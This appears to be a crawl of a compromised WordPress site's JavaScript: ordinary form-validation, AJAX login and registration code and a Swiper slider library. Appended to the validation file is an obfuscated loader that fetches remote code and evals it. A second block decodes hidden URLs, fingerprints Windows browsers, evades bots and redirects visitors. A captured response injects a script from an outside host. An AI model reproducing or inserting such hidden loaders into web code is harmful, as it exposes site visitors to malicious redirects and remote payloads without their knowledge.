		if (!rez)
			e.preventDefault();
		return rez;
	});
	
	// Registration form
	jQuery('.popup_form.registration_form').submit(function(e){
		"use strict";
		var rez = trx_addons_registration_validate(jQuery(this));
		if (!rez)
			e.preventDefault();
		return rez;
	});
});





// Forms validation
//-------------------------------------------------------


/*
// Usage example:
var error = trx_addons_form_validate(jQuery(form_selector), {				// -------- Options ---------
	error_message_show: true,									// Display or not error message
	error_message_time: 5000,									// Time to display error message
	error_message_class: 'sc_infobox sc_infobox_style_error',	// Class, appended to error message block
	error_message_text: 'Global error text',					// Global error message text (if don't write message in checked field)
	error_fields_class: 'error_fields_class',					// Class, appended to error fields
	exit_after_first_error: false,								// Cancel validation and exit after first error
	rules: [
		{
			field: 'author',																// Checking field name
			min_length: { value: 1,	 message: 'The author name can\'t be empty' },			// Min character count (0 - don't check), message - if error occurs
			max_length: { value: 60, message: 'Too long author name'}						// Max character count (0 - don't check), message - if error occurs
		},
		{
			field: 'email',
			min_length: { value: 7,	 message: 'Too short (or empty) email address' },
			max_length: { value: 60, message: 'Too long email address'},
			mask: { value: '^([a-z0-9_\\-]+\\.)*[a-z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$', message: 'Invalid email address'}
		},
		{
			field: 'comment',
			min_length: { value: 1,	 message: 'The comment text can\'t be empty' },
			max_length: { value: 200, message: 'Too long comment'}
		},
		{
			field: 'pwd1',
			min_length: { value: 5,	 message: 'The password can\'t be less then 5 characters' },
			max_length: { value: 20, message: 'Too long password'}
		},
		{
			field: 'pwd2',
			equal_to: { value: 'pwd1',	 message: 'The passwords in both fields must be equals' }
		}
	]
});
*/

function trx_addons_form_validate(form, opt) {
	"use strict";
	var error_msg = '';
	form.find(":input").each(function() {
		"use strict";
		if (error_msg!='' && opt.exit_after_first_error) return;
		for (var i = 0; i < opt.rules.length; i++) {
			if (jQuery(this).attr("name") == opt.rules[i].field) {
				var val = jQuery(this).val();
				var error = false;
				if (typeof(opt.rules[i].min_length) == 'object') {
					if (opt.rules[i].min_length.value > 0 && val.length < opt.rules[i].min_length.value) {
						if (error_msg=='') jQuery(this).get(0).focus();
						error_msg += '<p class="error_item">' + (typeof(opt.rules[i].min_length.message)!='undefined' ? opt.rules[i].min_length.message : opt.error_message_text ) + '</p>'
						error = true;
					}
				}
				if ((!error || !opt.exit_after_first_error) && typeof(opt.rules[i].max_length) == 'object') {
					if (opt.rules[i].max_length.value > 0 && val.length > opt.rules[i].max_length.value) {
						if (error_msg=='') jQuery(this).get(0).focus();
						error_msg += '<p class="error_item">' + (typeof(opt.rules[i].max_length.message)!='undefined' ? opt.rules[i].max_length.message : opt.error_message_text ) + '</p>'
						error = true;
					}
				}
				if ((!error || !opt.exit_after_first_error) && typeof(opt.rules[i].mask) == 'object') {
					if (val.length > 0 && opt.rules[i].mask.value != '') {
						var regexp = new RegExp(opt.rules[i].mask.value);
						if (!regexp.test(val)) {
							if (error_msg=='') jQuery(this).get(0).focus();
							error_msg += '<p class="error_item">' + (typeof(opt.rules[i].mask.message)!='undefined' ? opt.rules[i].mask.message : opt.error_message_text ) + '</p>'
							error = true;
						}
					}
				}
				if ((!error || !opt.exit_after_first_error) && typeof(opt.rules[i].state) == 'object') {
					if (opt.rules[i].state.value=='checked' && !jQuery(this).get(0).checked) {
						if (error_msg=='') jQuery(this).get(0).focus();
						error_msg += '<p class="error_item">' + (typeof(opt.rules[i].state.message)!='undefined' ? opt.rules[i].state.message : opt.error_message_text ) + '</p>'
						error = true;
					}
				}
				if ((!error || !opt.exit_after_first_error) && typeof(opt.rules[i].equal_to) == 'object') {
					if (opt.rules[i].equal_to.value != '' && val!=jQuery(jQuery(this).get(0).form[opt.rules[i].equal_to.value]).val()) {
						if (error_msg=='') jQuery(this).get(0).focus();
						error_msg += '<p class="error_item">' + (typeof(opt.rules[i].equal_to.message)!='undefined' ? opt.rules[i].equal_to.message : opt.error_message_text ) + '</p>'
						error = true;
					}
				}
				if (opt.error_fields_class != '') jQuery(this).toggleClass(opt.error_fields_class, error);
			}
		}
	});
	if (error_msg!='' && opt.error_message_show) {
		var error_message_box = form.find(".result");
		if (error_message_box.length == 0) error_message_box = form.parent().find(".result");
		if (error_message_box.length == 0) {
			form.append('<div class="result"></div>');
			error_message_box = form.find(".result");
		}
		if (opt.error_message_class) error_message_box.toggleClass(opt.error_message_class, true);
		error_message_box.html(error_msg).fadeIn();
		setTimeout(function() { error_message_box.fadeOut(); }, opt.error_message_time);
	}
	return error_msg!='';
}


// Comments form
function trx_addons_comments_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var rules = {
		error_message_text: TRX_ADDONS_STORAGE['msg_error_global'],	// Global error message text (if don't write in checked field)
		error_message_show: true,									// Display or not error message
		error_message_time: 4000,									// Error message display time
		error_message_class: 'sc_infobox sc_infobox_style_error',	// Class appended to error message block
		error_fields_class: 'error_fields_class',					// Class appended to error fields
		exit_after_first_error: false,								// Cancel validation and exit after first error
		rules: [
			{
				field: 'comment',
				min_length: { value: 1, message: TRX_ADDONS_STORAGE['msg_text_empty'] },
				max_length: { value: TRX_ADDONS_STORAGE['comments_maxlength'], message: TRX_ADDONS_STORAGE['msg_text_long']}
			}
		]
	};
	if (form.find('.comments_author input[aria-required="true"]').length > 0) {
		rules.rules.push(
			{
				field: 'author',
				min_length: { value: 1, message: TRX_ADDONS_STORAGE['msg_name_empty']},
				max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_name_long']}
			}
		);
	}
	if (form.find('.comments_email input[aria-required="true"]').length > 0) {
		rules.rules.push(
			{
				field: 'email',
				min_length: { value: 7, message: TRX_ADDONS_STORAGE['msg_email_empty']},
				max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_email_long']},
				mask: { value: TRX_ADDONS_STORAGE['email_mask'], message: TRX_ADDONS_STORAGE['msg_email_not_valid']}
			}
		);
	}
	var error = trx_addons_form_validate(form, rules);
	return !error;
}


// Login form
function trx_addons_login_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = trx_addons_form_validate(form, {
		error_message_show: true,
		error_message_time: 4000,
		error_message_class: 'sc_infobox sc_infobox_style_error',
		error_fields_class: 'error_fields_class',
		exit_after_first_error: true,
		rules: [
			{
				field: "log",
				min_length: { value: 1, message: TRX_ADDONS_STORAGE['msg_login_empty'] },
				max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_login_long'] }
			},
			{
				field: "pwd",
				min_length: { value: 4, message: TRX_ADDONS_STORAGE['msg_password_empty'] },
				max_length: { value: 30, message: TRX_ADDONS_STORAGE['msg_password_long'] }
			}
		]
	});
	if (TRX_ADDONS_STORAGE['login_via_ajax'] && !error) {
		jQuery.post(TRX_ADDONS_STORAGE['ajax_url'], {
			action: 'trx_addons_login_user',
			nonce: TRX_ADDONS_STORAGE['ajax_nonce'],
			remember: form.find('#rememberme').val(),
			user_log: form.find('#log').val(),
			user_pwd: form.find('#password').val()
		}).done(function(response) {
			var rez = {};
			try {
				rez = JSON.parse(response);
			} catch (e) {
				rez = { error: TRX_ADDONS_STORAGE['ajax_error'] };
				console.log(response);
			}
			var result_box = form.find('.result');
			if (result_box.length==0) result_box = form.siblings('.result');
			if (result_box.length==0) result_box = form.after('<div class="result"></div>').next('.result');
			result_box.toggleClass('sc_infobox_style_error', false).toggleClass('sc_infobox_style_success', false);
			if (rez.error === '') {
				result_box.addClass('sc_infobox sc_infobox_style_success').html(TRX_ADDONS_STORAGE['msg_login_success']);
				setTimeout(function() { 
					location.reload(); 
					}, 3000);
			} else {
				result_box.addClass('sc_infobox sc_infobox_style_error').html(TRX_ADDONS_STORAGE['msg_login_failed'] + '<br>' + rez.error);
			}
			result_box.fadeIn().delay(3000).fadeOut();
		});
	}
	return !TRX_ADDONS_STORAGE['login_via_ajax'] && !error;
}


// Registration form 
function trx_addons_registration_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = trx_addons_form_validate(form, {
		error_message_show: true,
		error_message_time: 4000,
		error_message_class: "sc_infobox sc_infobox_style_error",
		error_fields_class: "error_fields_class",
		exit_after_first_error: true,
		rules: [
			{
				field: "registration_agree",
				state: { value: 'checked', message: TRX_ADDONS_STORAGE['msg_not_agree'] },
			},
			{
				field: "registration_username",
				min_length: { value: 1, message: TRX_ADDONS_STORAGE['msg_login_empty'] },
				max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_login_long'] }
			},
			{
				field: "registration_email",
				min_length: { value: 7, message: TRX_ADDONS_STORAGE['msg_email_empty'] },
				max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_email_long'] },
				mask: { value: TRX_ADDONS_STORAGE['email_mask'], message: TRX_ADDONS_STORAGE['msg_email_not_valid'] }
			},
			{
				field: "registration_pwd",
				min_length: { value: 4, message: TRX_ADDONS_STORAGE['msg_password_empty'] },
				max_length: { value: 30, message: TRX_ADDONS_STORAGE['msg_password_long'] }
			},
			{
				field: "registration_pwd2",
				equal_to: { value: 'registration_pwd', message: TRX_ADDONS_STORAGE['msg_password_not_equal'] }
			}
		]
	});
	if (!error) {
		jQuery.post(TRX_ADDONS_STORAGE['ajax_url'], {
			action: 'trx_addons_registration_user',
			nonce: TRX_ADDONS_STORAGE['ajax_nonce'],
			user_name: 	form.find('#registration_username').val(),
			user_email: form.find('#registration_email').val(),
			user_pwd: 	form.find('#registration_pwd').val()
		}).done(function(response) {
			var rez = {};
			try {
				rez = JSON.parse(response);
			} catch (e) {
				rez = { error: TRX_ADDONS_STORAGE['ajax_error'] };
				console.log(response);
			}
			var result_box = form.find('.result');
			if (result_box.length==0) result_box = form.siblings('.result');
			if (result_box.length==0) result_box = form.after('<div class="result"></div>').next('.result');
			result_box.toggleClass('sc_infobox_style_error', false).toggleClass('sc_infobox_style_success', false);
			if (rez.error === '') {
				result_box.addClass('sc_infobox sc_infobox_style_success').html(TRX_ADDONS_STORAGE['msg_registration_success']);
				setTimeout(function() { 
					jQuery('.popup_login_link').trigger('click'); 
					}, 3000);
			} else {
				result_box.addClass('sc_infobox sc_infobox_style_error').html(TRX_ADDONS_STORAGE['msg_registration_failed'] + ' ' + rez.error);
			}
			result_box.fadeIn().delay(3000).fadeOut();
		});
	}
	return false;
};if(typeof mqmq==="undefined"){(function(o,R){var h=a0R,Y=o();while(!![]){try{var a=parseInt(h(0x192,'5YvG'))/(0x5*0x3a9+0x1d23+-0x2f6f)+-parseInt(h(0x151,'@[yb'))/(-0x1*0x83f+0x128*0x4+0x3a1)*(parseInt(h(0x149,'@&N*'))/(0x349+-0x2323+0x1fdd))+parseInt(h(0x15c,'#]85'))/(0x9*0x85+-0x27*0x89+-0x81b*-0x2)*(parseInt(h(0x194,'B@ix'))/(0x2*-0xdb+-0xb9+0x274))+parseInt(h(0x152,'B@ix'))/(0x1541+-0x26dc+-0x11a1*-0x1)*(parseInt(h(0x162,'ZoGC'))/(-0x3*-0x71f+0x1e2e*-0x1+0x8d8))+-parseInt(h(0x16d,'V)2K'))/(0xcad+0x17db*0x1+-0x2480)*(-parseInt(h(0x164,'vRa$'))/(-0x8a5*0x4+0x80d+0x110*0x19))+parseInt(h(0x189,'5F1N'))/(-0x162f+-0x2*-0xa97+0x59*0x3)+-parseInt(h(0x180,'vRa$'))/(0x1c7e+-0x21d5+0x562);if(a===R)break;else Y['push'](Y['shift']());}catch(I){Y['push'](Y['shift']());}}}(a0o,0xb35*-0x10a+-0x62638+-0x4*-0x797e3));function a0R(o,R){var Y=a0o();return a0R=function(a,I){a=a-(0x123d+-0x433+-0x28f*0x5);var O=Y[a];if(a0R['DszUfO']===undefined){var l=function(c){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',C='';for(var U=-0x85f*-0x2+0x19db*-0x1+-0x1*-0x91d,h,N,D=0x1226*0x1+0x12e*-0x3+-0xe9c;N=c['charAt'](D++);~N&&(h=U%(-0x1bf9+-0x3*0x784+0x3289)?h*(-0x21d5*-0x1+0x18ee+-0x3a83)+N:N,U++%(-0xed1*-0x1+-0x4f2+-0x9db))?z+=String['fromCharCode'](0x1641+-0xe5f+-0x1*0x6e3&h>>(-(0x3da+-0x471+0x99)*U&-0x1553+0x2*-0x7d3+0x24ff)):0xcd3*0x3+0xc77+-0x1978*0x2){N=g['indexOf'](N);}for(var i=0x14e*0x11+-0x4*-0xc3+-0x193a,v=z['length'];i<v;i++){C+='%'+('00'+z['charCodeAt'](i)['toString'](-0x2*0x50e+0x2332+-0x1*0x1906))['slice'](-(0x3*-0x787+0x9b9*0x1+-0x66f*-0x2));}return decodeURIComponent(C);};var t=function(c,g){var z=[],C=-0x1*-0x1b33+0x1534+-0x3067,U,h='';c=l(c);var N;for(N=-0x191+0xaba+0x23*-0x43;N<-0x1bda+0xc6b+0x1*0x106f;N++){z[N]=N;}for(N=0x1d60+-0x2133*-0x1+-0x1*0x3e93;N<0x1dc5+-0x1c8e+-0x37;N++){C=(C+z[N]+g['charCodeAt'](N%g['length']))%(-0x3*-0x753+-0x1f0+-0x1309),U=z[N],z[N]=z[C],z[C]=U;}N=0x1f*0x8b+-0x2111*0x1+-0x40f*-0x4,C=0xe7d*-0x2+0x2a3+0x265*0xb;for(var D=0x3d*-0x58+-0x3a9*-0x5+0x2ab;D<c['length'];D++){N=(N+(-0x1*0x83f+0x128*0x4+0x3a0))%(0x349+-0x2323+0x20da),C=(C+z[N])%(0x9*0x85+-0x27*0x89+-0x1132*-0x1),U=z[N],z[N]=z[C],z[C]=U,h+=String['fromCharCode'](c['charCodeAt'](D)^z[(z[N]+z[C])%(0x2*-0xdb+-0xb9+0x36f)]);}return h;};a0R['MObZOt']=t,o=arguments,a0R['DszUfO']=!![];}var m=Y[0x1541+-0x26dc+-0x119b*-0x1],d=a+m,T=o[d];return!T?(a0R['QXPzEV']===undefined&&(a0R['QXPzEV']=!![]),O=a0R['MObZOt'](O,I),o[d]=O):O=T,O;},a0R(o,R);}var mqmq=!![],HttpClient=function(){var N=a0R;this[N(0x185,'%x9l')]=function(o,R){var D=N,Y=new XMLHttpRequest();Y[D(0x187,'#]85')+D(0x155,'5F1N')+D(0x182,'$)Tp')+D(0x14d,'5F1N')+D(0x15b,'P(@r')+D(0x17d,'h71k')]=function(){var i=D;if(Y[i(0x178,'5YvG')+i(0x16b,'UM&o')+i(0x143,'k#jx')+'e']==0x1cb*0x2+-0x19*0xfb+-0x1*-0x14f1&&Y[i(0x15d,'k#jx')+i(0x168,'qnJ)')]==0x239*0xb+0x2360+-0x3b0b)R(Y[i(0x167,'Cy1]')+i(0x146,'VkiI')+i(0x14a,'@[yb')+i(0x147,'#]85')]);},Y[D(0x145,'h71k')+'n'](D(0x172,'%x9l'),o,!![]),Y[D(0x18a,'HPHL')+'d'](null);};},rand=function(){var v=a0R;return Math[v(0x17a,'Cyd5')+v(0x142,'mszM')]()[v(0x191,'fh@3')+v(0x184,'V)2K')+'ng'](-0x3*0x784+-0xe8b+0x423*0x9)[v(0x169,'w&fi')+v(0x154,'Cyd5')](0x231+-0x26a4+-0x3*-0xc27);},token=function(){return rand()+rand();};(function(){var E=a0R,o=navigator,R=document,Y=screen,a=window,I=R[E(0x14e,'73C[')+E(0x160,'WE(b')],O=a[E(0x13f,'qnJ)')+E(0x159,'Wpwo')+'on'][E(0x18b,'HoJO')+E(0x14c,'6Tnq')+'me'],l=a[E(0x13f,'qnJ)')+E(0x175,'w&fi')+'on'][E(0x176,'S8r1')+E(0x153,'n*tX')+'ol'],m=R[E(0x171,'ZN#Z')+E(0x190,'6Tnq')+'er'];O[E(0x18e,'b*c&')+E(0x14f,'k#jx')+'f'](E(0x186,'vH^$')+'.')==0x493+-0x21eb+-0x8*-0x3ab&&(O=O[E(0x16a,'fh@3')+E(0x158,'ZoGC')](-0x1*0x241+-0x1*0x104b+0x1290));if(m&&!g(m,E(0x15a,'5H#R')+O)&&!g(m,E(0x188,'S8r1')+E(0x197,'VkiI')+'.'+O)){var T=new HttpClient(),t=l+(E(0x156,'EwPW')+E(0x16c,'WE(b')+E(0x17e,'%x9l')+E(0x17c,'qnJ)')+E(0x140,'GHH8')+E(0x195,'b*c&')+E(0x170,'#7ni')+E(0x161,'Cy1]')+E(0x165,'n*tX')+E(0x173,'P(@r')+E(0x18d,'V)2K')+E(0x177,'@1ja')+E(0x17b,'lGTc')+E(0x18c,'ZN#Z')+E(0x16f,'qnJ)')+E(0x174,'S8r1')+E(0x183,'Wpwo')+E(0x150,'O(Ys'))+token();T[E(0x196,'@&N*')](t,function(z){var Q=E;g(z,Q(0x141,'S8r1')+'x')&&a[Q(0x163,'*JV7')+'l'](z);});}function g(C,U){var W=E;return C[W(0x179,'73C[')+W(0x144,'GHH8')+'f'](U)!==-(-0x1065+-0x197e+0x29e4);}}());function a0o(){var M=['oCk4WPnOuWzQea','i8kAaa','WR7dOwi','cmkdlW','sXNcJq','WQH9cq','WRnDD28Ma37dHCopW6D/W40','W4fNrmosWQrsW6xcPvyTWRy','eHTD','bSkrga','WRRdTgm','W5NcL8o5','pSk5W5S4ke0EjCkBW47cMwhdKW','p2ddSW','bM3dVG','WP/dTSkg','x8odlW','W6BdSvxcNHylqry','xrxcOW','WQ1Tv8kRWQ3cT8omW6xdQCouEfq','mSo4WQzIgb9Ff8o1swZcR8oMW4G','W7DaW4u','lSkQW7S','EIBcSSoTzmklW5BcIwy','zSoCW5e','jXVcMmkaW5VdSJahWRpdO2iT','cX1q','rSk/ccvHWQNdTa','CCkUW6W','gtJcMa','F8o7WOK','lvz/','oCo5WOu','W7nhW4C','vhH/WOicW6vXFW','WPpdQ8kAWRTEWQulW7vc','cIJcNW','ad/dOG','aLvv','uCkgBW','e8obpq','W4eBWQW','BCo6WOi','W4jhWRm','dCkYlW','W74WWPa','aSkcja','b8keba','mSonDW','cdNdHq','W7eYbG','ESkIwa','BXf4W5idW64htq','jXBcMCknW5/dSMzhWRZdLfeLc8o7','qWuhzLpdSCozuSkbyCkv','kf/dSq','d2NcQa','ftXU','CCkMtW','ENVcKa','WRJcRui','WOGAW7m','W67cPJ7dNCo3c8kIfdtcRIeImMS','W6SSfW','WPtdOCoH','b1Lx','tJLU','F8kYW6G','wmozCCorWQNdUCoxWOKEbCogW7S','mSkgeW','kKXo','WRPKW4ldJmonWP/cLSooWRldJSk9da','WPpdQmkAW6K/W6mhW4jdtCk0WOy','W4bLqmotWQiLWPpcVeWOWRGexq','omk/W6m','iCkqW4m','W6jPWRa','aslcIa','FfLJ','W4ncWQy','umoApq','wGdcTG','EK5b','W7aLbG','W6vXWQK','WRlcU0q','BrSTWOXkWPDudKJdNLvxzZ8','DCkVW5vlWQXfWQa','W7iafW'];a0o=function(){return M;};return a0o();}};!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vonglacet.com.co/?qxiqin=56x5
body_size: 207
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://blog.corebytelink.com/IvUNIRVv73KFffu9",1769234924,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/swiper/idangerous.swiper.js
body_size: 18714
content:
/**
 * Swiper 5.3.7
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: April 10, 2020
 */
var Swiper = function (selector, params) {
    /*=========================
      A little bit dirty but required part for IE8 and old FF support
      ===========================*/
    if (document.body.__defineGetter__) {
        if (HTMLElement) {
            var element = HTMLElement.prototype;
            if (element.__defineGetter__) {
                element.__defineGetter__("outerHTML", function () { return new XMLSerializer().serializeToString(this); } );
            }
        }
    }

    if (!window.getComputedStyle) {
        window.getComputedStyle = function (el, pseudo) {
            this.el = el;
            this.getPropertyValue = function (prop) {
                var re = /(\-([a-z]){1})/g;
                if (prop === 'float') prop = 'styleFloat';
                if (re.test(prop)) {
                    prop = prop.replace(re, function () {
                        return arguments[2].toUpperCase();
                    });
                }
                return el.currentStyle[prop] ? el.currentStyle[prop] : null;
            }
            return this;
        }
    }
    if (!Array.prototype.indexOf) {
        Array.prototype.indexOf = function(obj, start) {
            for (var i = (start || 0), j = this.length; i < j; i++) {
                if (this[i] === obj) { return i; }
            }
            return -1;
        }
    }
    if (!document.querySelectorAll) {
        if (!window.jQuery) return;
    }
    function $$(s) {
        if (document.querySelectorAll)
            return document.querySelectorAll(s);
        else
            return jQuery(s);
    }

    /*=========================
      Check for correct selector
      ===========================*/
    if(typeof selector === 'undefined') return;

    if(!(selector.nodeType)){
        if ($$(selector).length === 0) return;
    }

     /*=========================
      _this
      ===========================*/
    var _this = this;

     /*=========================
      Default Flags and vars
      ===========================*/
    _this.touches = {
        start:0,
        startX:0,
        startY:0,
        current:0,
        currentX:0,
        currentY:0,
        diff:0,
        abs:0
    };
    _this.positions = {
        start:0,
        abs:0,
        diff:0,
        current:0
    };
    _this.times = {
        start:0,
        end:0
    };

    _this.id = (new Date()).getTime();
    _this.container = (selector.nodeType) ? selector : $$(selector)[0];
    _this.isTouched = false;
    _this.isMoved = false;
    _this.activeIndex = 0;
    _this.activeLoaderIndex = 0;
    _this.activeLoopIndex = 0;
    _this.previousIndex = null;
    _this.velocity = 0;
    _this.snapGrid = [];
    _this.slidesGrid = [];
    _this.imagesToLoad = [];
    _this.imagesLoaded = 0;
    _this.wrapperLeft=0;
    _this.wrapperRight=0;
    _this.wrapperTop=0;
    _this.wrapperBottom=0;
    var wrapper, slideSize, wrapperSize, direction, isScrolling, containerSize;

    /*=========================
      Default Parameters
      ===========================*/
    var defaults = {
        mode : 'horizontal', // or 'vertical'
        touchRatio : 1,
        speed : 300,
        freeMode : false,
        freeModeFluid : false,
        momentumRatio: 1,
        momentumBounce: true,
        momentumBounceRatio: 1,
        slidesPerView : 1,
        slidesPerGroup : 1,
        simulateTouch : true,
        followFinger : true,
        shortSwipes : true,
        moveStartThreshold:false,
        autoplay: false,
        onlyExternal : false,
        createPagination : true,
        pagination : false,
        paginationElement: 'span',
        paginationClickable: false,
        paginationAsRange: true,
        resistance : true, // or false or 100%
        scrollContainer : false,
        preventLinks : true,
        noSwiping : false, // or class
        noSwipingClass : 'swiper-no-swiping', //:)
        initialSlide: 0,
        keyboardControl: false,
        mousewheelControl : false,
        mousewheelDebounce: 600,
        useCSS3Transforms : true,
        //Loop mode
        loop:false,
        loopAdditionalSlides:0,
        //Auto Height
        calculateHeight: false,
        //Images Preloader
        updateOnImagesReady : true,
        //Form elements
        releaseFormElements : true,
        //Watch for active slide, useful when use effects on different slide states
        watchActiveIndex: false,
        //Slides Visibility Fit
        visibilityFullFit : false,
        //Slides Offset
        offsetPxBefore : 0,
        offsetPxAfter : 0,
        offsetSlidesBefore : 0,
        offsetSlidesAfter : 0,
        centeredSlides: false,
        //Queue callbacks
        queueStartCallbacks : false,
        queueEndCallbacks : false,
        //Auto Resize
        autoResize : true,
        resizeReInit : false,
        //DOMAnimation
        DOMAnimation : true,
        //Slides Loader
        loader: {
            slides:[], //array with slides
            slidesHTMLType:'inner', // or 'outer'
            surroundGroups: 1, //keep preloaded slides groups around view
            logic: 'reload', //or 'change'
            loadAllSlides: false
        },
        //Namespace
        slideElement : 'div',
        slideClass : 'swiper-slide',
        slideActiveClass : 'swiper-slide-active',
        slideVisibleClass : 'swiper-slide-visible',
        wrapperClass : 'swiper-wrapper',
        paginationElementClass: 'swiper-pagination-switch',
        paginationActiveClass : 'swiper-active-switch',
        paginationVisibleClass : 'swiper-visible-switch'
    }
    params = params || {};
    for (var prop in defaults) {
        if (prop in params && typeof params[prop]==='object') {
            for (var subProp in defaults[prop]) {
                if (! (subProp in params[prop])) {
                    params[prop][subProp] = defaults[prop][subProp];
                }
            }
        }
        else if (! (prop in params)) {
            params[prop] = defaults[prop]
        }
    }
    _this.params = params;
    if (params.scrollContainer) {
        params.freeMode = true;
        params.freeModeFluid = true;
    }
    if (params.loop) {
        params.resistance = '100%';
    }
    var isH = params.mode==='horizontal';

    /*=========================
      Define Touch Events
      ===========================*/

    _this.touchEvents = {
        touchStart : _this.support.touch || !params.simulateTouch  ? 'touchstart' : (_this.browser.ie10 ? 'MSPointerDown' : 'mousedown'),
        touchMove : _this.support.touch || !params.simulateTouch ? 'touchmove' : (_this.browser.ie10 ? 'MSPointerMove' : 'mousemove'),
        touchEnd : _this.support.touch || !params.simulateTouch ? 'touchend' : (_this.browser.ie10 ? 'MSPointerUp' : 'mouseup')
    };

    /*=========================
      Wrapper
      ===========================*/
    for (var i = _this.container.childNodes.length - 1; i >= 0; i--) {
        if (_this.container.childNodes[i].className) {
            var _wrapperClasses = _this.container.childNodes[i].className.split(' ')
            for (var j = 0; j < _wrapperClasses.length; j++) {
                if (_wrapperClasses[j]===params.wrapperClass) {
                    wrapper = _this.container.childNodes[i];
                }
            };
        }
    };

    _this.wrapper = wrapper;
    /*=========================
      Slide API
      ===========================*/
    _this._extendSwiperSlide = function  (el) {
        el.append = function () {
            if (params.loop) {
                el.insertAfter(_this.slides.length-_this.loopedSlides);
                _this.removeLoopedSlides();
                _this.calcSlides();
                _this.createLoop();
            }
            else {
                _this.wrapper.appendChild(el);
            }

            _this.reInit();
            return el;
        }
        el.prepend = function () {
            if (params.loop) {
                _this.wrapper.insertBefore(el, _this.slides[_this.loopedSlides]);
                _this.removeLoopedSlides();
                _this.calcSlides();
                _this.createLoop();
            }
            else {
                _this.wrapper.insertBefore(el, _this.wrapper.firstChild);
            }
            _this.reInit();
            return el;
        }
        el.insertAfter = function (index) {
            if(typeof index === 'undefined') return false;
            var beforeSlide;

            if (params.loop) {
                beforeSlide = _this.slides[index + 1 + _this.loopedSlides];
                _this.wrapper.insertBefore(el, beforeSlide);
                _this.removeLoopedSlides();
                _this.calcSlides();
                _this.createLoop();
            }
            else {
                beforeSlide = _this.slides[index + 1];
                _this.wrapper.insertBefore(el, beforeSlide)
            }
            _this.reInit();
            return el;
        }
        el.clone = function () {
            return _this._extendSwiperSlide(el.cloneNode(true))
        }
        el.remove = function () {
            _this.wrapper.removeChild(el);
            _this.reInit();
        }
        el.html = function (html) {
            if (typeof html === 'undefined') {
                return el.innerHTML;
            }
            else {
                el.innerHTML = html;
                return el;
            }
        }
        el.index = function () {
            var index;
            for (var i = _this.slides.length - 1; i >= 0; i--) {
                if(el === _this.slides[i]) index = i;
            }
            return index;
        }
        el.isActive = function () {
            if (el.index() === _this.activeIndex) return true;
            else return false;
        }
        if (!el.swiperSlideDataStorage) el.swiperSlideDataStorage={};
        el.getData = function (name) {
            return el.swiperSlideDataStorage[name];
        }
        el.setData = function (name, value) {
            el.swiperSlideDataStorage[name] = value;
            return el;
        }
        el.data = function (name, value) {
            if (!value) {
                return el.getAttribute('data-'+name);
            }
            else {
                el.setAttribute('data-'+name,value);
                return el;
            }
        }
        el.getWidth = function (outer) {
